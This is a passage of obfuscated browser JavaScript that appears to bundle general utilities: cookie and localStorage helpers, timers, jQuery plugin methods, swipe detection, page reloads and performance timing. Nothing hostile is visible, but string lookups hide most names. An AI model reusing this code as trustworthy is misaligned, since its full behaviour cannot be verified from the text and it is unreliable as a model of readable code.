_0x34d24d=document[_0x52f95c(0x171c)+_0x52f95c(0x140e)](_0x37a782[_0x52f95c(0xbd3)]);_0x34d24d[_0x52f95c(0x18e6)]=_0x49711e[_0x52f95c(0x20f)],_0x49711e[_0x52f95c(0x947)][_0x52f95c(0xd16)+'ld'](_0x34d24d,_0x49711e);}else for(let _0x4db300 of _0x49711e[_0x52f95c(0x113b)]){_0x37a782[_0x52f95c(0x14d7)](executifyScripts,_0x4db300);}return _0x49711e;}var parseCookie=_0x5292ea=>_0x5292ea[_0x528385(0x60c)](';')[_0x528385(0x530)](_0x1c5ca2=>_0x1c5ca2[_0x528385(0x60c)]('='))[_0x528385(0x1463)]((_0x14bc50,_0x1fdd84)=>{var _0x5c6179=_0x528385,_0x3bc46a={'jFFJf':function(_0x351e71,_0x327683){return _0x351e71(_0x327683);}};return _0x14bc50[_0x3bc46a[_0x5c6179(0x131a)](decodeURIComponent,_0x1fdd84[-0x7*0x3e5+-0x2036+0x3b79][_0x5c6179(0x8a0)]())]=_0x3bc46a[_0x5c6179(0x131a)](decodeURIComponent,_0x1fdd84[0x2*0xd79+0x2488+-0x1*0x3f79][_0x5c6179(0x8a0)]()),_0x14bc50;},{});async function wait(_0x2dbec2=-0x1090+-0x142b+0x24bb){return new Promise(_0x4a02fc=>setTimeout(_0x9a5a57=>_0x4a02fc(),_0x2dbec2));}async function every(_0x4962ff,_0x195dd1,_0xd2c81a=!![]){var _0x2b9457=_0x528385,_0x3edbd5={'TaJYa':function(_0x439437){return _0x439437();}};let _0x323e93=async()=>(_0xd2c81a?await _0x4962ff():_0x4962ff())+setTimeout(_0x323e93,_0x195dd1);await _0x3edbd5[_0x2b9457(0xdaf)](_0x323e93);}location[_0x528385(0xe28)]=location[_0x528385(0x535)]+($$[_0x528385(0x1a03)]?((()=>{var _0x3975a7=_0x528385;let _0x119277=location[_0x3975a7(0x3ac)][_0x3975a7(0x60c)]('/');return _0x119277[_0x3975a7(0x8bf)](),_0x119277[_0x3975a7(0xbf3)]('/');})()):'')[_0x528385(0x11c1)]('/'),location[_0x528385(0x2b7)]=location[_0x528385(0x20a)][_0x528385(0x60c)](location[_0x528385(0xe28)]+'/')[0xa8*-0x1e+-0x1ecb*-0x1+-0xb1a][_0x528385(0x60c)]('?')[0x483+0x47d+-0x24*0x40],Math[_0x528385(0x1a1d)]=(_0xb02b5d,_0x5cb72e=-0xdf1+-0x133+0xf25)=>Math[_0x528385(0x15b0)](_0xb02b5d/_0x5cb72e)*_0x5cb72e,Math[_0x528385(0x4b4)]=(_0x3f5034,_0x5a4d23=-0x2*0x61b+-0x1*0xf49+-0x1*-0x1b80)=>Math[_0x528385(0x614)](_0x3f5034/_0x5a4d23)*_0x5a4d23,setter(Element,_0x528385(0x120b)+'t',(_0x2e0ef1,_0x558451)=>{var _0x388ad9=_0x528385,_0x324109={'cvAtM':function(_0x143459,_0x4e61af){return _0x143459-_0x4e61af;},'weZII':function(_0x46cf4f,_0x2cea51){return _0x46cf4f-_0x2cea51;}};_0x2e0ef1[_0x388ad9(0x6d9)]=_0x324109[_0x388ad9(0xcf4)](_0x324109[_0x388ad9(0x11d7)](_0x2e0ef1[_0x388ad9(0x1152)+'h'],_0x2e0ef1[_0x388ad9(0x17e4)+'h']),_0x558451);},_0x521ded=>{var _0x296ccf=_0x528385,_0x1e9301={'iFUuZ':function(_0x27d4ea,_0x107458){return _0x27d4ea-_0x107458;}};return _0x1e9301[_0x296ccf(0x13f5)](_0x1e9301[_0x296ccf(0x13f5)](_0x521ded[_0x296ccf(0x1152)+'h'],_0x521ded[_0x296ccf(0x6d9)]),_0x521ded[_0x296ccf(0x17e4)+'h']);}),setter(Element,_0x528385(0x876)+'om',(_0xa6852f,_0x308b68)=>{var _0x2f2d58=_0x528385,_0x3805cc={'uKKBK':function(_0x320b62,_0x246450){return _0x320b62-_0x246450;}};_0xa6852f[_0x2f2d58(0x70d)]=_0x3805cc[_0x2f2d58(0x109e)](_0x3805cc[_0x2f2d58(0x109e)](_0xa6852f[_0x2f2d58(0x107d)+'ht'],_0xa6852f[_0x2f2d58(0xd56)+'ht']),_0x308b68);},_0x559f0b=>{var _0xe1bff6=_0x528385,_0xc6af7e={'yJbti':function(_0x118992,_0x44efc3){return _0x118992-_0x44efc3;},'YRgEP':function(_0x208a54,_0x5aa40a){return _0x208a54-_0x5aa40a;}};return _0xc6af7e[_0xe1bff6(0x113f)](_0xc6af7e[_0xe1bff6(0x109b)](_0x559f0b[_0xe1bff6(0x107d)+'ht'],_0x559f0b[_0xe1bff6(0x70d)]),_0x559f0b[_0xe1bff6(0xd56)+'ht']);}),prototype(Object,_0x528385(0x465),_0x525c6b=>{var _0x5a6f1a=_0x528385,_0x2d5464={'AdqfN':function(_0x4ab2f9,_0x4c7ac8){return _0x4ab2f9==_0x4c7ac8;},'LiLxw':_0x5a6f1a(0x11ee),'tuypb':function(_0x4c0e46,_0x37ed0d){return _0x4c0e46==_0x37ed0d;},'mvxOe':_0x5a6f1a(0xf5c),'tfhVl':function(_0x2f4a1d,_0x2fa3c2){return _0x2f4a1d(_0x2fa3c2);}};let _0x5d4994=[],_0x17edc3=_0x3bd228=>{var _0x73d7d1=_0x5a6f1a;for(let _0x44a3dc of _0x3bd228){let _0x1ebd32=_0x44a3dc[_0x73d7d1(0x78f)+'r'][_0x73d7d1(0x6e0)];if(_0x2d5464[_0x73d7d1(0x17d1)](_0x1ebd32,_0x2d5464[_0x73d7d1(0x1a6a)])||_0x2d5464[_0x73d7d1(0x1a59)](_0x1ebd32,_0x2d5464[_0x73d7d1(0x1220)])){_0x2d5464[_0x73d7d1(0x3a8)](_0x17edc3,_0x44a3dc);continue;}_0x5d4994[_0x73d7d1(0x1510)]=_0x44a3dc;}};return _0x2d5464[_0x5a6f1a(0x3a8)](_0x17edc3,_0x525c6b),_0x5d4994;}),Element[_0x528385(0xf81)][_0x528385(0x242)]=function(_0x270ffe){var _0x37b716=_0x528385,_0xedf20c={'HZBKO':function(_0x42736d,_0x40a677){return _0x42736d==_0x40a677;},'UPQKf':function(_0x4679b9,_0x128400){return _0x4679b9(_0x128400);}};let _0x35ba57=this,_0x16d444=_0x35ba57[_0x37b716(0x2ac)](0x182*-0x1+0x2061+-0x1ede);if(!_0x16d444)return;let _0x514169=new MutationObserver(_0x275dab=>_0x275dab[_0x37b716(0x1256)](_0x35e236=>_0x35e236[_0x37b716(0xee1)+'es'][_0x37b716(0x1256)](_0xd62f2f=>{var _0x19aeaf=_0x37b716;_0xedf20c[_0x19aeaf(0x9f4)](_0xd62f2f,_0x35ba57)&&(_0xedf20c[_0x19aeaf(0x12c4)](_0x270ffe,_0x35ba57),_0x514169[_0x19aeaf(0x1588)]());})));_0x514169[_0x37b716(0xba6)](_0x16d444,{'subtree':![],'childList':!![]});};function cookie(_0x4389f3,_0x34a11f,_0x28d856=(0xa245736+-0x1*-0x23364a+-0x5213180)*(0x6d*0x31+-0x23f1+-0x1*-0x1081)*(-0x20e1*0x1+0x956*0x2+-0x7*-0x209)){var _0x456c17=_0x528385,_0x201107={'YNFxO':function(_0x18fc5e,_0x24813b){return _0x18fc5e!==_0x24813b;},'XcafF':function(_0xf16777,_0x441329){return _0xf16777+_0x441329;},'iMrDd':function(_0x2fb1a6,_0xa53442){return _0x2fb1a6+_0xa53442;},'QNXCn':function(_0x99608b,_0x1160ba){return _0x99608b+_0x1160ba;},'fBlDe':function(_0x1dab9f,_0x1f97f3){return _0x1dab9f||_0x1f97f3;},'xAXoM':function(_0x3d8e2,_0x566749){return _0x3d8e2+_0x566749;},'zbrWJ':_0x456c17(0x15c1),'QbqCZ':function(_0x1cf1ed,_0x33ca68){return _0x1cf1ed+_0x33ca68;},'yvRxL':_0x456c17(0xbe9),'BAlnW':function(_0x2513b1,_0x1ad138){return _0x2513b1===_0x1ad138;},'uQcUD':function(_0x5a2e4b,_0x10e7fa){return _0x5a2e4b(_0x10e7fa);},'GicWP':function(_0x37b466,_0x17976b){return _0x37b466==_0x17976b;}};if(_0x201107[_0x456c17(0xdf6)](_0x34a11f,undefined))return document[_0x456c17(0x1500)]=_0x201107[_0x456c17(0xb2a)](_0x201107[_0x456c17(0xb2a)](_0x201107[_0x456c17(0x18b0)](_0x201107[_0x456c17(0xc6a)](_0x4389f3,'='),_0x201107[_0x456c17(0xed0)](_0x34a11f,'')),_0x201107[_0x456c17(0x4ee)](_0x201107[_0x456c17(0x1a68)],new Date(_0x201107[_0x456c17(0x1050)](Date[_0x456c17(0x1825)](),_0x28d856))[_0x456c17(0x10c8)+'g']())),_0x201107[_0x456c17(0xafd)]);else{let _0x75c3b8={},_0x23abc0=_0x201107[_0x456c17(0x1532)](_0x4389f3,undefined);for(let _0x21e4b4 of document[_0x456c17(0x1500)][_0x456c17(0x60c)](';')){let [_0x73fb06,_0x50788b]=_0x21e4b4[_0x456c17(0x8a0)]()[_0x456c17(0x60c)]('=');_0x50788b=_0x201107[_0x456c17(0xf1f)](decodeURIComponent,_0x50788b);if(!_0x23abc0&&_0x201107[_0x456c17(0x1633)](_0x73fb06,_0x4389f3))return _0x50788b;_0x75c3b8[_0x73fb06]=_0x50788b;}if(_0x23abc0)return _0x75c3b8;}}$['fn']['o']=function(_0x3ac81b=0x1417+0x1b05+-0x2f1b){var _0x3394e0=_0x528385,_0xf87b36={'TyLcG':function(_0x527486,_0x1a7e6b){return _0x527486(_0x1a7e6b);},'kBEzH':_0x3394e0(0x1726)};return _0xf87b36[_0x3394e0(0xc80)]($,this)[_0x3394e0(0x3dd)](_0xf87b36[_0x3394e0(0xa4a)],_0x3ac81b);},$['fn']['z']=function(_0x442b8f){var _0x558033=_0x528385,_0x3d4e0c={'guCOH':function(_0x37bc7a,_0x32babd){return _0x37bc7a(_0x32babd);},'wnKbh':_0x558033(0x15d7)};return _0x3d4e0c[_0x558033(0x2bd)]($,this)[_0x558033(0x3dd)](_0x3d4e0c[_0x558033(0x146c)],_0x442b8f);};var Log,CF=console[_0x528385(0x1620)];function Log(..._0x58b619){var _0x1e31ca=_0x528385,_0x249d01={'bcdTt':function(_0x55b1b7,_0x33ff1e){return _0x55b1b7(_0x33ff1e);}};for(var _0x1a20fb in _0x58b619){_0x249d01[_0x1e31ca(0x523)](CF,_0x58b619[_0x1a20fb]);}return Log[_0x1e31ca(0x951)]=_0x2c989c=>{},_0x58b619[-0x1*0x26f2+0x8a3+-0x1e4f*-0x1];}for(var i in console){Log[i]=console[i];}if(!LOG)var LOG=console[_0x528385(0x1620)];var P,p,Print=P=p=console[_0x528385(0x1620)],Int=_0x40efb7=>isNaN(_0x40efb7=parseInt(_0x40efb7))?-0x7*0x454+0xd4f*0x2+-0x1d7*-0x2:_0x40efb7,isNum=_0x1d5026=>!isNaN(parseInt(_0x1d5026));function length(_0x4a831f){var _0x42dc75=_0x528385,_0x3708f4={'KZyVQ':function(_0x1aaabf,_0x4fac63){return _0x1aaabf==_0x4fac63;},'ttlff':_0x42dc75(0x17e7)};return(_0x3708f4[_0x42dc75(0xe31)](typeof _0x4a831f,_0x3708f4[_0x42dc75(0xf8f)])?Object[_0x42dc75(0xf25)](_0x4a831f):_0x4a831f||[])[_0x42dc75(0x17d9)];}function uNow(){var _0x1f5a58=_0x528385,_0x8d0b04={'lnMEm':function(_0x2fa8b9,_0x46e57d){return _0x2fa8b9*_0x46e57d;}};return Math[_0x1f5a58(0x614)](_0x8d0b04[_0x1f5a58(0x14b9)](window[_0x1f5a58(0x6f5)+'e'][_0x1f5a58(0x1825)](),-0x7c2*-0x5+-0x1*0x89b+-0x7*0x3c1));}function MaxI(_0x551422){var _0x5b15eb=_0x528385,_0x3a8d17={'jNmwl':function(_0x2a3275,_0x28c221){return _0x2a3275>_0x28c221;}},_0x2d13f9=-0x2*0xb53+0x1750+0x11*-0xa;x=-Infinity;for(var _0x129331 in _0x551422){var _0xfc26d=_0x551422[_0x129331];_0x3a8d17[_0x5b15eb(0xc47)](_0xfc26d,x)&&(x=_0xfc26d,_0x2d13f9=_0x129331);}return _0x2d13f9;}function LOS(_0x4aea97,_0x2cd86c=null){var _0xabd2f4=_0x528385,_0x341efa={'hGNNL':function(_0x232f70,_0x3335d6){return _0x232f70===_0x3335d6;}};return _0x341efa[_0xabd2f4(0x19df)](_0x2cd86c,null)?localStorage[_0xabd2f4(0x1698)](_0x4aea97):localStorage[_0xabd2f4(0x10d6)](_0x4aea97,_0x2cd86c);}Number[_0x528385(0xf81)][_0x528385(0x3c6)]=function(){var _0x325c1e=_0x528385;return Math[_0x325c1e(0x614)](this[_0x325c1e(0x1634)]());},Number[_0x528385(0xf81)][_0x528385(0xe75)]=function(){var _0x51cfd6=_0x528385;return Math[_0x51cfd6(0x15b0)](this[_0x51cfd6(0x1634)]());},Number[_0x528385(0xf81)][_0x528385(0x85d)]=function(){var _0x430a94=_0x528385;return Math[_0x430a94(0x1924)](this[_0x430a94(0x1634)]());},Number[_0x528385(0xf81)]['L']=function(_0x3453d8,_0x3a560c=null){var _0x2ebab8=_0x528385,_0x52a5d0={'Fcmlo':function(_0x472f1d,_0x372e39){return _0x472f1d<_0x372e39;},'jAnss':function(_0x2c0f89,_0x389d45){return _0x2c0f89!==_0x389d45;},'xAODR':function(_0x402c94,_0x54a10d){return _0x402c94>_0x54a10d;}},_0x2d38bc=this[_0x2ebab8(0x1634)]();return _0x52a5d0[_0x2ebab8(0xe88)](_0x2d38bc,_0x3453d8)&&(_0x2d38bc=_0x3453d8),_0x52a5d0[_0x2ebab8(0x83b)](_0x3a560c,null)&&(_0x52a5d0[_0x2ebab8(0x1682)](_0x2d38bc,_0x3a560c)&&(_0x2d38bc=_0x3a560c)),_0x2d38bc;},$['fn'][_0x528385(0x640)]=function(_0x17eeb2){var _0x51f4c0=_0x528385,_0x14c5cd={'Mmgfw':function(_0x79075a,_0x313c6e){return _0x79075a+_0x313c6e;},'gIfWU':_0x51f4c0(0x1600)};this[_0x51f4c0(0x7ad)](_0x14c5cd[_0x51f4c0(0xf68)](_0x17eeb2,_0x14c5cd[_0x51f4c0(0x15c8)])),this[-0x2168+-0x1a*0xf2+0x39fc][_0x51f4c0(0x70d)]=0x71*0x3210f5+0x31d7944b*-0x1+0x5758e226,this[0x20e9+0x49*-0x6b+-0x266][_0x51f4c0(0x6d9)]=-(0x332a061a+0x147e287*0x25+-0x26f2f99d);},$['fn'][_0x528385(0x6aa)]=function(){var _0xdb20d7=_0x528385,_0x2afa9d={'GJoBb':function(_0x250633,_0x58b596){return _0x250633(_0x58b596);},'HaAkX':_0xdb20d7(0x1726)};return _0x2afa9d[_0xdb20d7(0x3c3)]($,this)[_0xdb20d7(0x3dd)](_0x2afa9d[_0xdb20d7(0xef6)],-0x2306+0xb*-0x1a3+-0xd42*-0x4);},$['fn'][_0x528385(0x289)]=function(){var _0x333d8f=_0x528385,_0x2de655={'LguDt':function(_0x19dcfb,_0x58a8e9){return _0x19dcfb(_0x58a8e9);},'nuVdl':_0x333d8f(0x1726)};return _0x2de655[_0x333d8f(0x147a)]($,this)[_0x333d8f(0x3dd)](_0x2de655[_0x333d8f(0x1880)],0x299*0x5+-0x24a7+0xe9*0x1a);},$['fn']['z']=function(_0x5ea80d){var _0x330e82=_0x528385,_0x3b9b03={'wJzJA':function(_0x41f5ed,_0x46ea26){return _0x41f5ed(_0x46ea26);},'tBKwQ':_0x330e82(0x15d7)};return _0x3b9b03[_0x330e82(0x34b)]($,this)[_0x330e82(0x3dd)](_0x3b9b03[_0x330e82(0xc84)],_0x5ea80d);},$['fn']['o']=function(_0x5ce2e4=0x7bb*0x1+-0x1*-0xb15+-0x12cf){var _0x5c4f3d=_0x528385,_0x684c3b={'cxVur':function(_0x1184ce,_0x2cf868){return _0x1184ce(_0x2cf868);},'rLHbq':_0x5c4f3d(0x1726)};return _0x684c3b[_0x5c4f3d(0x108f)]($,this)[_0x5c4f3d(0x3dd)](_0x684c3b[_0x5c4f3d(0x680)],_0x5ce2e4);},$['fn'][_0x528385(0xa83)]=function(_0x2f0959){var _0x4b23d7=_0x528385,_0xe15560={'ToRbX':_0x4b23d7(0xea4)},_0x378d13=_0xe15560[_0x4b23d7(0x105a)][_0x4b23d7(0x60c)]('|'),_0x2ab748=0xa8d+0x1953+-0x23e0;while(!![]){switch(_0x378d13[_0x2ab748++]){case'0':this[_0x4b23d7(0x8ef)](_0x2f0959);continue;case'1':for(var _0x1931fa in _0x3ccfe0['A']){_0x3ccfe0['A'][_0x1931fa][_0x4b23d7(0x2d4)+'s'](_0x2f0959);}continue;case'2':_0x3ccfe0['A'][_0x4b23d7(0x253)](this);continue;case'3':var _0x3ccfe0=$['fn'][_0x4b23d7(0xa83)]['A'];continue;case'4':$['fn'][_0x4b23d7(0xa83)]['A']=$['fn'][_0x4b23d7(0xa83)]['A']||{'A':[]};continue;}break;}},$['fn'][_0x528385(0x1150)]=function(_0x554e18){var _0x5fa8ba=_0x528385,_0x4bc5ad={'TWaCr':function(_0x537f77,_0x4434f3){return _0x537f77(_0x4434f3);},'czfKF':_0x5fa8ba(0x42f)+_0x5fa8ba(0x534)};return _0x4bc5ad[_0x5fa8ba(0x1fc)]($,window)['on'](_0x4bc5ad[_0x5fa8ba(0x233)],_0x554e18),this['on'](_0x4bc5ad[_0x5fa8ba(0x233)],_0x161cdb=>_0x161cdb[_0x5fa8ba(0xe09)+_0x5fa8ba(0xcbc)]()),this;},$['fn'][_0x528385(0xf0d)+'ff']=function(){var _0x1383e8=_0x528385,_0x103341={'IKKXe':function(_0x2f6668,_0x3d3341){return _0x2f6668(_0x3d3341);},'bpzNo':_0x1383e8(0x42f)+_0x1383e8(0x534)};return _0x103341[_0x1383e8(0xa44)]($,window)[_0x1383e8(0x833)](_0x103341[_0x1383e8(0xa75)]),this[_0x1383e8(0x833)](_0x103341[_0x1383e8(0xa75)]),this;},$['fn'][_0x528385(0x329)]=function(){var _0x470635=_0x528385,_0x5a1cd3={'YpTlx':function(_0x4b22bf,_0x378b7b){return _0x4b22bf!=_0x378b7b;},'lsAHv':_0x470635(0x1a2f),'CrqAd':_0x470635(0x9a1)};return _0x5a1cd3[_0x470635(0x26b)](this[_0x470635(0x3dd)](_0x5a1cd3[_0x470635(0x4f2)]),_0x5a1cd3[_0x470635(0x1496)]);},$['fn'][_0x528385(0x1819)]=function(_0x32ce52,_0x4763b7=0x2199+-0x2111+-0x2*0x44,_0x167c7b=_0x528385(0x19ed),_0x3d0903=null){var _0x35a489=_0x528385;this[_0x35a489(0xaf4)](_0x32ce52)[_0x35a489(0x85b)](_0x4763b7,_0x167c7b,_0x3d0903);},$['fn'][_0x528385(0x16d3)]=function(_0x5f10d5){var _0x96c260=_0x528385,_0x282b8e={'KDQcO':_0x96c260(0xa46),'GSWQG':_0x96c260(0x1729),'pNVbg':_0x96c260(0x6ff),'ZCmZZ':_0x96c260(0xa0c)+_0x96c260(0x76d)+'|6','GNPLr':function(_0x2dbdfc,_0x44013d){return _0x2dbdfc>_0x44013d;},'anRbC':function(_0x4794b9,_0x132b17){return _0x4794b9-_0x132b17;},'joEWI':function(_0x1da512,_0x50249c){return _0x1da512>_0x50249c;},'zsLCo':function(_0x2ed028,_0x25a337){return _0x2ed028<_0x25a337;},'ZDlSC':function(_0xf59836,_0x54ae39){return _0xf59836(_0x54ae39);}},_0x1d78ab=_0x282b8e[_0x96c260(0x15d6)][_0x96c260(0x60c)]('|'),_0x3eeebe=-0x1d35*-0x1+-0x1957*0x1+0x3*-0x14a;while(!![]){switch(_0x1d78ab[_0x3eeebe++]){case'0':this[_0x96c260(0x1330)](_0x282b8e[_0x96c260(0x5b7)],function(_0x171f96){var _0x3c40dd=_0x96c260,_0x237f43=_0x5341b8[_0x3c40dd(0x17d4)][_0x3c40dd(0x60c)]('|'),_0x46a2b1=-0x114d+-0xb0d+0x1c5a;while(!![]){switch(_0x237f43[_0x46a2b1++]){case'0':[X1,Y1]=_0x50b40b;continue;case'1':var _0x401aae=_0x5341b8[_0x3c40dd(0xa1f)](Math[_0x3c40dd(0x150d)](_0x1526bd),Math[_0x3c40dd(0x150d)](_0x4e86a3));continue;case'2':var _0x1526bd=_0x5341b8[_0x3c40dd(0xc2c)](_0x65f57a,X1),_0x4e86a3=_0x5341b8[_0x3c40dd(0xc2c)](_0x119980,Y1);continue;case'3':!_0x401aae&&_0x5341b8[_0x3c40dd(0x1701)](_0x42fe3e,0x4*0x213+0x1*-0x479+-0x3d3)&&(Dir=0x141*0xf+-0x1ee8+0xc19);continue;case'4':_0x401aae&&_0x5341b8[_0x3c40dd(0x799)](_0x42fe3e,0x26f1*-0x1+0x1a3a+0xcb7)&&(Dir=-0x3*-0x31d+-0x1444+0xaf0);continue;case'5':var _0x42fe3e=_0x401aae?_0x1526bd:-_0x4e86a3;continue;case'6':_0x5341b8[_0x3c40dd(0x5ab)](_0x5f10d5,Dir);continue;case'7':var _0x65f57a=_0x171f96[_0x3c40dd(0x439)+_0x3c40dd(0x140e)][_0x3c40dd(0x36a)+_0x3c40dd(0xf7a)][-0xe4a+0x1*-0x15b5+0x23ff][_0x3c40dd(0xe2c)];continue;case'8':var _0x119980=_0x171f96[_0x3c40dd(0x439)+_0x3c40dd(0x140e)][_0x3c40dd(0x36a)+_0x3c40dd(0xf7a)][-0x827*0x3+-0x1*-0x1813+-0xe*-0x7][_0x3c40dd(0xfd6)];continue;case'9':_0x401aae&&_0x5341b8[_0x3c40dd(0x1340)](_0x42fe3e,0x292+0x1*0xe4e+-0x10e0)&&(Dir=-0x12cd+-0x3*0x8df+0x2d6b);continue;case'10':!_0x401aae&&_0x5341b8[_0x3c40dd(0x799)](_0x42fe3e,-0x6fd*-0x3+-0xcfd+-0x7fa*0x1)&&(Dir=-0x10c*0xc+-0x2*-0x22c+-0x75*-0x12);continue;}break;}});continue;case'1':this[_0x96c260(0x1330)](_0x282b8e[_0x96c260(0x1627)],function(_0x4596c1){var _0x272576=_0x96c260;_0x50b40b[0x1*0x2515+-0x1*0x1385+0x9b*-0x1d]=_0x4596c1[_0x272576(0x439)+_0x272576(0x140e)][_0x272576(0x1a81)][-0xa7*-0x35+0x6*0x463+-0x3ce5][_0x272576(0xfd6)],_0x50b40b[-0x24d2+0x51*0x3e+0x1134]=_0x4596c1[_0x272576(0x439)+_0x272576(0x140e)][_0x272576(0x1a81)][-0x43e*-0x8+0x8ce+-0x2abe][_0x272576(0xe2c)];});continue;case'2':return this;case'3':var _0x50b40b=[];continue;case'4':var _0x5341b8={'HqFam':_0x282b8e[_0x96c260(0x447)],'IgTry':function(_0x3c9214,_0x4a3c60){var _0x2122c6=_0x96c260;return _0x282b8e[_0x2122c6(0x11a2)](_0x3c9214,_0x4a3c60);},'DlKql':function(_0x3bf630,_0x2f9c44){var _0x2b96a8=_0x96c260;return _0x282b8e[_0x2b96a8(0x149a)](_0x3bf630,_0x2f9c44);},'qtZSj':function(_0x1f8f9c,_0x371644){var _0x4ec196=_0x96c260;return _0x282b8e[_0x4ec196(0x8bb)](_0x1f8f9c,_0x371644);},'Eylsn':function(_0xc58b39,_0x23c5bd){var _0x472a6d=_0x96c260;return _0x282b8e[_0x472a6d(0xacb)](_0xc58b39,_0x23c5bd);},'LQjql':function(_0x3f496b,_0x28132f){var _0x138970=_0x96c260;return _0x282b8e[_0x138970(0x76b)](_0x3f496b,_0x28132f);},'HUJpV':function(_0x152e61,_0x5347dc){var _0x5482dc=_0x96c260;return _0x282b8e[_0x5482dc(0x11a2)](_0x152e61,_0x5347dc);}};continue;}break;}},$['fn'][_0x528385(0x677)]=function(_0x267c33){var _0x12f110=_0x528385,_0xa92bee={'ovJnh':function(_0x4f9fd5,_0x47b7db){return _0x4f9fd5==_0x47b7db;},'oJixG':function(_0x26b52e,_0x3082e7){return _0x26b52e(_0x3082e7);},'CIeeu':function(_0x81277f,_0x37b530){return _0x81277f(_0x37b530);},'NbjRD':function(_0x163434,_0x795cb0){return _0x163434==_0x795cb0;},'udBVP':function(_0x294f07,_0x4de6b2){return _0x294f07(_0x4de6b2);},'QfwKU':function(_0x2c3d29,_0x105b3f){return _0x2c3d29==_0x105b3f;},'RLZcr':function(_0x56effb,_0x34a7b0){return _0x56effb(_0x34a7b0);}};return this[_0x12f110(0xa57)](function(_0x366bd1){var _0x1ccdbe=_0x12f110,_0x2b73ef=_0x366bd1[_0x1ccdbe(0x13ee)];if(_0xa92bee[_0x1ccdbe(0xf3d)](_0x2b73ef,-0x1af1+-0x6a+0x92b*0x3))_0xa92bee[_0x1ccdbe(0x183d)](_0x267c33,-0x731+0x5b*-0x5a+0x272f);else{if(_0xa92bee[_0x1ccdbe(0xf3d)](_0x2b73ef,0x1*0xcfc+0x6f*-0x2+-0x3fd*0x3))_0xa92bee[_0x1ccdbe(0xf7f)](_0x267c33,-0x803+0x9cd*-0x1+0x11d1*0x1);else{if(_0xa92bee[_0x1ccdbe(0x1527)](_0x2b73ef,0x2035+0x2e*0x61+-0x317e))_0xa92bee[_0x1ccdbe(0x17bc)](_0x267c33,-0x1*-0xf0d+-0xb08+-0x13*0x36);else _0xa92bee[_0x1ccdbe(0xfc5)](_0x2b73ef,0x20*-0x76+-0xb*-0x2de+-0x851*0x2)&&_0xa92bee[_0x1ccdbe(0x694)](_0x267c33,0x4bd*0x1+-0x1*0xd79+0x8be);}}}),this;};function StopRefresh(){var _0x44fb91=_0x528385;StopRefresh['V']=-0x1ffa+0x112*0x20+-0x245;;(ReloadPage[_0x44fb91(0x5c1)]||0xf2a*-0x1+0xc2f+-0x2fb*-0x1)&&window[_0x44fb91(0x17e6)]();}function ReloadPage(){var _0x12c97f=_0x528385;ReloadPage[_0x12c97f(0x7ef)]?ReloadPage[_0x12c97f(0x7ef)]():'';var _0x308a20=StopRefresh['V']||0x1*0x1633+0x17a6+0x2dd9*-0x1;!_0x308a20&&(ReloadPage[_0x12c97f(0x5c1)]=0x2*0xf72+-0x1b35+-0x3ae,window[_0x12c97f(0x104e)][_0x12c97f(0x20a)]=window[_0x12c97f(0x104e)][_0x12c97f(0x20a)]);}function ReloadPage(_0x4a6df7){var _0x4174f8=_0x528385;let _0x598955=ReloadPage;_0x598955?.[_0x4174f8(0x7ef)]?.();if(_0x598955[_0x4174f8(0x1988)]){_0x598955[_0x4174f8(0x1988)](_0x4a6df7);return;}let _0x59a96f=_0x598955['V']??-0x4bc+0x23b1+-0x1ef5;!_0x59a96f&&(_0x598955[_0x4174f8(0x5c1)]=0x1944+-0x72c+-0x1217,window[_0x4174f8(0x104e)][_0x4174f8(0x20a)]=window[_0x4174f8(0x104e)][_0x4174f8(0x20a)]);}function TTFB(){var _0x127a92=_0x528385,_0x2e33a3={'djbqp':function(_0x2d5cb8){return _0x2d5cb8();}};return _0x2e33a3[_0x127a92(0xd5a)](Preformance)[_0x127a92(0x132e)];}function Preformance(){var _0x28d60a=_0x528385,_0x288758={'SCqWt':_0x28d60a(0x1276)+_0x28d60a(0x790)+_0x28d60a(0x1772),'jvgKa':function(_0x115f8c,_0x5bda7f){return _0x115f8c-_0x5bda7f;},'eljqi':function(_0x367e37,_0x484894){return _0x367e37-_0x484894;},'ZyMek':function(_0x5ef232,_0x254149){return _0x5ef232-_0x254149;},'RbQaR':function(_0x2f8d03,_0x3c6829){return _0x2f8d03-_0x3c6829;},'ezUgW':function(_0x1aa68d,_0xf9b912){return _0x1aa68d-_0xf9b912;}},_0x286f32=_0x288758[_0x28d60a(0x16bc)][_0x28d60a(0x60c)]('|'),_0x3527e2=0x22e9+-0x65b+-0x5*0x5b6;while(!![]){switch(_0x286f32[_0x3527e2++]){case'0':var _0x1d21ef={};continue;case'1':_0x1d21ef[_0x28d60a(0x884)]=_0x288758[_0x28d60a(0x12ed)](_0x4466d6[_0x28d60a(0x334)+'d'],_0x4466d6[_0x28d60a(0x6b9)+_0x28d60a(0x13cd)]);continue;case'2':_0x1d21ef[_0x28d60a(0x139f)+'me']=_0x288758[_0x28d60a(0x159d)](_0x4466d6[_0x28d60a(0x1927)+'nd'],_0x4466d6[_0x28d60a(0xcb4)+_0x28d60a(0x974)]);continue;case'3':_0x1d21ef[_0x28d60a(0x132e)]=_0x288758[_0x28d60a(0x12ed)](_0x4466d6[_0x28d60a(0x6b9)+_0x28d60a(0x13cd)],_0x4466d6[_0x28d60a(0x14aa)+'rt']);continue;case'4':var _0x4466d6=window[_0x28d60a(0x6f5)+'e'][_0x28d60a(0x1899)],_0x3a2da7=window[_0x28d60a(0x6f5)+'e'][_0x28d60a(0x3ff)];continue;case'5':_0x1d21ef[_0x28d60a(0x13a0)]=_0x288758[_0x28d60a(0x430)](_0x4466d6[_0x28d60a(0x59f)+_0x28d60a(0xa52)],_0x4466d6[_0x28d60a(0xddc)]);continue;case'6':_0x1d21ef[_0x28d60a(0x8ee)+_0x28d60a(0x59b)]=_0x288758[_0x28d60a(0x430)](_0x4466d6[_0x28d60a(0x9fc)+_0x28d60a(0x1949)],_0x4466d6[_0x28d60a(0xddc)]);continue;case'7':return _0x1d21ef;case'8':_0x1d21ef[_0x28d60a(0x7f0)]=_0x288758[_0x28d60a(0x1272)](_0x4466d6[_0x28d60a(0x1123)+'e'],_0x4466d6[_0x28d60a(0xe97)]);continue;case'9':_0x1d21ef[_0x28d60a(0x136b)+'e']=_0x288758[_0x28d60a(0x11db)](_0x4466d6[_0x28d60a(0x334)+'d'],_0x4466d6[_0x28d60a(0x14aa)+'rt']);continue;case'10':_0x1d21ef[_0x28d60a(0x841)]=_0x4466d6[_0x28d60a(0xcb4)+_0x28d60a(0x974)];continue;case'11':_0x1d21ef[_0x28d60a(0x2b5)]=_0x3a2da7?_0x3a2da7[_0x28d60a(0x1886)+_0x28d60a(0xe7c)]:null;continue;}break;}}var 